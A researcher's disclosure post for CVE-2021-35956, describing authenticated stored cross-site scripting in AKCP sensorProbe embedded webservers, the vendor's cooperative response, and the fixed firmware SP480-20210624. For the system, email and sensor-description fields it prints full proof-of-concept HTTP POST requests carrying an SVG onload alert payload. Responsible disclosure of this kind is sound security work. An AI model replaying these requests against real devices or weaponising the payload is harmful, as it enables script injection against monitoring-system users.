Back in June, I finally get my first CVE vulnerability assigned by Mitre, CVE-2021-35956 details multiple stored cross-site scripting (XSS) vulnerabilities I discovered in the AKCP sensorProbe embedded webserver. In this post, I’ll describe the technical details of the vulnerability, the vendor’s response, and remediation options. Overall AKCP was an exceptional partner in the responsible disclosure process, remediating the issue quickly and providing me with a test unit to verify the updated firmware.
Index
 Disclosure Timeline
Disclosure Timeline
 About the Vendor
About the Vendor
AKCP is a sensor manufacturer developing network-based temperature, enviorment, and power monitoring devices. Their clients include big names like Nasa, Coca-cola, Toyota, Adobe, and much more. Their most popular devices include the sensorProbe, securityProbe, and AKCPro Server. This research identifies multiple stored cross-site scripting vulnerabilities in all sensorProbe devices. According to AKCP, the sensorProbe devices are,
“the worlds most installed Remote Environmental Sensor Monitoring Device … deployed in a wide variety of industries including Data Center Environmental Monitoring, Warehouse Temperature Monitoring, Cold Storage Temperature Monitoring, Fuel / Generator Monitoring, and other Remote Site Monitoring applications.”
 CVE-2021-35956 Vulnerability Details
CVE-2021-35956 Vulnerability Details
All sensorProbe devices prior to firmware version SP480-20210624 are vulnerable to authenticated stored cross-site scripting via the Sensor Description, Email, and System setting fields. Authenticated users can introduce arbitrary javascript through the vulnerable fields, and have payloads execute in the context of users who visit the sensorProbe embedded webserver dashboard. While stored XSS can be dangerous, this vulnerability requires the attacker to already be authenticated in order to store payloads.
The following section identifies proof of concepts for each vulnerable field
Stored Cross-Site Scripting via System Settings

The sensorProbe embedded web server is vulnerable to authenticated stored cross-site scripting via the system name and system location parameters in system settings.
Payload: <svg/onload=alert`xss`>
Proof of Concept
POST /system?time=32e004c941f912 HTTP/1.1
Host: [target]
Content-Length: 114
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://[target]
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://[target]/system?time=32e004c941f912
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
_SA01=System+Namer&_SA02=RDC&_SA03=Name<svg/onload=alert`xss`>&_SA04=1&_SA06=0&_SA36=0&_SA37=0&sbt1=Save
2) Stored Cross-Site Scripting via Email Settings
The sensorProbe embedded web server is vulnerable to authenticated stored cross-site scripting via the mail from, mail to, and mail cc parameters in email settings.
Payload: <svg/onload=alert`xss`>
Proof of Concept
POST /mail?time=32e004c941f912 HTTP/1.1
Host: [target]
Content-Length: 162
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://[target]
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://[target]/mail?time=32e004c941f912
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
_PS03=test@test.com&_PS04=test@test.com&_PS05_0=test@test.com&_PS05_1=test@test.comr&_PS05_3=<svg/onload=alert`xxss`>&_PS05_4=&sbt2=Save
3) Stored Cross-Site Scripting via Sensor Description
The sensorProbe embedded web server is vulnerable to authenticated stored cross-site scripting via sensor settings description parameter for each of the sensor options.
Payload: <svg/onload=alert`xss`>
Proof of Concept
POST /senswatr?index=0&time=32e004c941f912 HTTP/1.1
Host: [target]
Content-Length: 55
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://[target]
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://[target]/senswatr?index=0&time=32e004c941f912
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: CPCookie=sensors=400
Connection: close
_WT00-IX="><svg/onload=alert`xss`>&_WT03-IX=2&sbt1=Save
 Firmware Upgrade
Firmware Upgrade

As of Friday June 25th, SensorProbe users can upgrade their devices to SP480-20210624 according to AKCP standards outlined in the firmware download page.
Firmware Update – Download – release date 28 June 2021
Latest Firmware – SP480-20210624
Note: To download files, right-click on the file and select “save as”
md5sum: 83f107f274ed6fda2cd5aa0f21935a98
IMPORTANT NOTE: The sensorProbe2 & SP8 units with the Atmega128 micro-controller (SPxxxi) do not support this firmware version. You can check your units micro-controller version in the web interface System page >> System Description. If you see an “I” after the firmware version (SPxxxi) then your unit is using the older Atmega128 micro-controller. Please see below for the latest firmware for your SP8 base unit.